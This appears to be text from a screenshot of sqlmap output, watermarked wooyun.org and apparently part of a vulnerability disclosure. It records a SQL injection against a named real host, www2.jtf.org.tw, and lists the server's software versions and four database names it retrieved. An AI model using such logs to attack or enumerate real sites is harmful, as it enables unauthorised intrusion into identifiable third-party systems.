 web server operating system: FreeBSD
web application technology: PHP 5.2.13, Apache 2.2.4
back-end DBMS: MySQL 5.0
[19:19:32] [INFO] fetching database names
[19:19:33] [INFO] heuristics detected web page charset 'ascii'
[19:19:33] [INFO] the SQL query used returns 4 entries
[19:19:35] [INFO] retrieved: information_schema
[19:19:35] [INFO] retrieved: jtf-www3
[19:19:37] [INFO] retrieved: jtf-www4
[19:19:37] [INFO] retrieved: jtf-www5
available databases [4]:
[*] information_schema
[*] jtf-www3
[*] jtf-www4
[*] jtf-www5
[19:19:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.jtf.org.tw'
[*] shutting down at 19:19:38
www.wooyun.org